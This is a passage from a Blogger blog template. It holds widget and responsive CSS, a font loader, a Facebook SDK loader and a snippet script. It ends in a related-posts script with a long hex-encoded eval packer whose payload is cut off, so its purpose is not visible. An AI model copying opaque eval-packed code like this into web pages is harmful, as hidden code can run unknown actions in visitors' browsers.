border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2b2b2b;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #efefef;
color: #000;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
font-family: Oswald;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ff7f00;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top:5px;
font-size: 22px;
color: #10b765
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .list-label-widget-content li:last-child {
border: 0;
}
.list-label-widget-content li a {
color: #282828;
font-size: 14px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family:Oswald;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
color: #f6b2ca;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child,
.featured-widget ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
letter-spacing:1.5px;
}
.PopularPosts ul li a:hover {
color: #a0d3db
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.item-meta {
font-size: 12px;
color: #bdbdbd;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
}
@media only screen and (max-width: 980px) {
#featured ul li {
width: 100%;
float: none;
margin: 0 auto 20px;
clear: both;
}
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1 {
display: none;
}
.slicknav_menu {
display: block;
}
.menu-mobile {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image a {
height: 250px;
}
#meta-post {
text-align: center;
}
.index .post, .archive .post {
text-align:center;
}
.ty-re-li {
float: none;
display: block;
width: 100%;
margin-right: 0;
}
.social-item-name {
display: none;
}
}
@media only screen and (max-width: 480px) {
.headerleft img {
max-width: 70%;
padding-top: 12px;
float: left;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .resumo span,.archive .resumo span,.ty-author-box img {
display: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu {
display:none;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .headerleft-wrap, body#layout .headerright-wrap {
width: 398px;
max-width: 100%;
}
body#layout #headerleft {
display: block;
float: none;
}
body#layout #headerright {
display: block;
float: none;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding:0;
}
body#layout #sidebar-wrapper .section {
background-color: #ff7f00!important;
border: 1px solid #ca7900;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout .sidebar .widget {
margin: 8px 0 0 !important;
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .tm-menu .widget, body#layout .post-author-widget {
display: block;
visibility: visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Oswald:300,400,700|Merriweather:400,700");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
snippet_count = 180;

//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1)
{var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length);}}
strx=s.join("");}
chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...';}
function createSnippet(pID){var div=document.getElementById(pID);var summ=snippet_count;var summary='<span class="snippets">'+removeHtmlTag(div.innerHTML,summ)+'</span>';div.innerHTML=summary;}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

var _md45CD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4f\x20\x57\x3d\x5b\x22\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x51\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x49\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x7a\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6e\x5c\x